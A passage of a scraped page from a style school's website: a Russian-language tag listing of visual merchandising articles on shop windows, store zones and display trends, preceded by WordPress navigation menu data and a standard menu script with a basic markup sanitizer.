14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>визуальный мерчендайзинг</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/'>Тренды 2021/2022 года в визуальном мерчендайзинге для магазинов одежды</a>
    	<div class='oxy-post-content'>
		<p>Любой владелец магазина одежды знает, что если правильно оформить витрину магазина или грамотно развесить вещи, можно увеличить продажи в 2-3 раза. <br />
Однако каждый год акценты в оформлении и мерчендайзинге меняются исходя из того, как меняется психология покупателей.</p>
<p>Итальянские преподаватели нашей школы собрали для вас 8 трендов 2021-2022 года, как стоит оформить бутик одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/4-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b4%d0%b5%d0%b8-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b8%d1%82%d1%80%d0%b8%d0%bd%d1%8b-%d0%bc%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/09/статья_необычные_идеи_оформления_витрины_магазина.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/4-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b4%d0%b5%d0%b8-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b8%d1%82%d1%80%d0%b8%d0%bd%d1%8b-%d0%bc%d0%b0/'>4 необычные идеи оформления витрины магазина</a>
    	<div class='oxy-post-content'>
		<p>Одна из самых важных частей магазина одежды - это витрина. С помощью витрины можно увеличить поток клиентов в 3-4 раза и повысить продажи.<br />
Итальянские преподаватели нашей школы расскажут, как оформить витрину, чтобы она привлекала максимум клиентов.</p>
	</div>

	<a href='https://scuola-stile.com/4-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b4%d0%b5%d0%b8-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b8%d1%82%d1%80%d0%b8%d0%bd%d1%8b-%d0%bc%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2020/08/статья_цветы_в_магазине_мерчендайзинг.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/'>Урок визуального мерчендайзинга: цветы в магазине</a>
    	<div class='oxy-post-content'>
		<p>Чтобы создать ощущение гламурного бутика, а не просто рыночной палатки эконом-класса, важно создать премиальную атмосферу.<br />
Заходя в такой бутик, у покупателя сразу появляется ощущение того, что здесь продается дизайнерская модная одежда. И цена такой одежды становится оправданной. </p>
<p>Сегодня преподаватель нашего курса “Визуальный мерчендайзер. Витринист“ расскажет о простом способе, как добавить атмосферности и премиальности магазину одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b0%d1%81%d0%b8%d0%bc%d0%bc%d0%b5%d1%82%d1%80%d0%b8%d1%8f-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2019/06/Как-асимметрия-может-увеличить-продажи-магазина-одежды-урок-по-мерчендайзингу.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b0%d1%81%d0%b8%d0%bc%d0%bc%d0%b5%d1%82%d1%80%d0%b8%d1%8f-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d0%b0/'>Как симметрия увеличивает продажи магазина одежды: урок по мерчендайзингу</a>
    	<div class='oxy-post-content'>
		<p>Визуальный мерчендайзер может так расположить одежду в магазине, что продажи увеличатся в несколько раз. Важно только знать правила и принципы мерчендайзинга.<br />
Сегодня мы расскажем вам о двух важных принципах, которых придерживаются все европейские мерчендайзеры, когда оформляют fashion-бутики.<br />
О том, как использовать симметрию и асимметрию для увеличения продаж магазина одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b0%d1%81%d0%b8%d0%bc%d0%bc%d0%b5%d1%82%d1%80%d0%b8%d1%8f-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b8%d0%b5-%d0%b7%d0%be%d0%bd%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b5-%d0%be%d0%b4%d0%b5/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/06/статья_холодные_и_горячие_зоны_в_магазине_одежды_мерчендайзинг.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b8%d0%b5-%d0%b7%d0%be%d0%bd%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b5-%d0%be%d0%b4%d0%b5/'>Холодные и горячие зоны в магазине одежды: урок по мерчендайзингу</a>
    	<div class='oxy-post-content'>
		<p>В любом магазине одежды есть горячие и холодные зоны, которые по-разному влияют на поведение покупателей.Если в горячей зоне одежда раскупается как пирожки, то в холодных зонах вещи будут висеть на вешалах месяцами, и они не будут никому интересны.<br />
В этом уроке по визуальному мерчендайзингу мы расскажем вам о том, где находятся эти зоны и как их оформлять, чтобы магазин одежды приносил прибыль</p>
	</div>

	<a href='https://scuola-stile.com/%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b8%d0%b5-%d0%b7%d0%be%d0%bd%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b5-%d0%be%d0%b4%d0%b5/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2019/04/Основы-визуального-мерчандайзинга-в-магазине-5-базовых-правил-3.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/'>Основы визуального мерчандайзинга в магазине: 4 базовых правила</a>
    	<div class='oxy-post-content'>
		<p>Продажи любого магазина одежды напрямую зависят от удачного мерчендайзинга. Грамотный визуальный мерчендайзинг может в несколько раз увеличить приток новых покупателей.<br />
Если вы хотите попробовать себя в качестве визуального мерчендайзера или у вас магазин одежды, вам обязательно важно знать о 4 базовых правилах оформления магазина одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%be%d0%b2-%d0%ba%d0%b0%d0%ba-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/10/статья_5_способов_увеличить_продажи_с_помощью_визуального_мерчендайзинга.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%be%d0%b2-%d0%ba%d0%b0%d0%ba-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5/'>5 способов, как с помощью визуального мерчендайзинга улучшить продажи в fashion-магазине</a>
    	<div class='oxy-post-content'>
		<p>Визуальный мерчендайзинг необходим для того, чтобы представить покупателям товары в наиболее привлекательном свете - для этого необходимо сфокусироваться на повышении коммерческой производительности.<br /> <br />
Оформление дисплеев на профессиональном уровне в соответствии с хорошо продуманным планом не только помогает повысить продажи, но и улучшает взаимодействие с покупателями и укрепляет позиции вашего бренда.<br /> <br />
Итак, какими фишками должен пользоваться визуальный мерчендайзер, чтобы создавать дисплеи, которые будут вдохновлять людей, заглянувших в ваш магазин, становиться клиентами?<br /> <br />
Мы приготовили для вас урок по мерчендайзингу из Италии.<br /> </p>
	</div>

	<a href='https://scuola-stile.com/5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%be%d0%b2-%d0%ba%d0%b0%d0%ba-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%bf%d0%be-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc%d1%83-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d1%83-%d1%81/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2018/09/Визуальный-мерчендайзинг-5.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%83%d1%80%d0%be%d0%ba-%d0%bf%d0%be-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc%d1%83-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3%d1%83-%d1%81/'>Урок по визуальному мерчендайзингу: создаем дисплеи</a>
    	<div class='oxy-post-content'>
		<p>Хотите научиться визуальному мерчендайзингу, чтобы уметь превращать обычный магазин одежды в гламурный fashion-бутик?</p>
